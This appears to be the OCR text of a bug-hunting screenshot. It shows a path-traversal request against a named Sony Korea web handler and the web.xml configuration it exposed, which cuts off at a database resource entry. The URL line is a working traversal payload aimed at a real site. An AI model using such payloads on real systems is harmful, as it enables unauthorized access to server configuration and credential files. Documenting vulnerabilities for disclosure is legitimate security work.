 Applications Places Google Chrome Sun 22:41 1
Sony Korea PS Eng × Sony Korea PS Eng × https://bpeng.sony.c × bughunting
Not secure https://bpeng.sony.co.kr/handler/BPEtc-PageView?pagename=jsp%2fetc%2f..%2f..%2fWEB-INF%2fweb.xml
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<web-app>
<display-name>bpeng.sony.co.kr-cs</display-name>
<description>bpeng.sony.co.kr-cs</description>
<filter>
<filter-name>x2init</filter-name>
<filter-class>com.sony.bpeng.etc.X2InitFilter</filter-class>
<init-param>
<param-name>webinfDirectory</param-name>
<param-value>D:/WWW-X2/bpeng.sony.co.kr</param-value>
</init-param>
</filter>
<filter-mapping>
<filter-name>x2init</filter-name>
<url-pattern>/messagebroker/*</url-pattern>
</filter-mapping>
<filter>
<filter-name>encoding</filter-name>
<filter-class>com.sony.bpeng.etc.EncodingFilter</filter-class>
<init-param>
<param-name>requestEncoding</param-name>
<param-value>UTF-8</param-value>
</init-param>
</filter>
<filter-mapping>
<filter-name>encoding</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
<servlet>
<servlet-name>X2Servlet</servlet-name>
<servlet-class>kr.co.sys4u.x2framework.servlet.X2Servlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>X2Servlet</servlet-name>
<url-pattern>/handler/*</url-pattern>
</servlet-mapping>
<welcome-file-list>
<welcome-file>index.html</welcome-file>
<welcome-file>index.htm</welcome-file>
</welcome-file-list>
<resource-ref>
<description>db connection</description>
<res-ref-name>jdbc/</res-ref-name>